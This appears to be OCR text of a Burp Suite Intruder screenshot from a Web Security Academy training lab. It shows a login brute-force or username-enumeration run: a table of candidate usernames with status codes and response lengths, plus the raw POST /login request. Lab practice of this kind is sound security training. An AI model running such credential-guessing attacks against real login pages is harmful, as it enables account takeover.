 2. Intruder attack of ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Response received Response completed Error
0 200 2661
56 56 alpha 200 2551 2551
89 89 asia 200 410 410
76 76 applications 200 408 408
8 8 mysql 200 348 348
69 69 apache 200 345 345
32 32 administrator 200 325 326
91 91 at 200 317 318
68 68 ap 200 311 311
41 41 affiliates 200 309 309
100 100 auto 200 309 309
1 1 carlos 200 308 308
52 52 alabama 200 308 308
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net
3 Cookie: session=M9iFAjshMuJiiM8gsNQFS8tT9aGcue59
4 Content-Length: 526
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac091fb11f8e99ff80320b7a009a00e6.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
? Search... 0 matches
Finished